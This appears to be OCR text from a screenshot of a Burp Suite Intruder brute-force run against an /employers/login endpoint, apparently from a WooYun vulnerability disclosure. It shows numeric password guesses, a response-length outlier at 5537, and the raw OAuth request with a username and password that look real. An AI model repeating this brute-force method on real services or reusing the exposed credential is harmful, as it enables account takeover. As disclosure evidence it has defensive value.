 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3272 5544 200 210
3271 5543 200 210
3270 5542 200 210
3269 5541 200 210
3268 5539 200 210
3267 5538 200 210
3266 5537 200 214
3265 5536 200 210
3264 5535 200 210
3263 5534 200 210
3262 5533 200 210
Request Response
Raw Params Headers Hex
POST /employers/login HTTP/1.1
Authorization: OAuth
oauth_consumer_key="450215437",oauth_nonce="o42vSj",oauth_signature_method="HMAC-SHA1",oauth_timestamp="1435099421"
,oauth_version="1.0",x_auth_mode="client_auth",x_auth_password="5537",x_auth_username="15879272010",oauth_signature
="FbtEsGSTiago47tpZH9IQUIpqek="
Content-Length: 36
Content-Type: application/x-www-form-urlencoded
? < + > Type a search term 0 matches
www.wooyun.org
Finished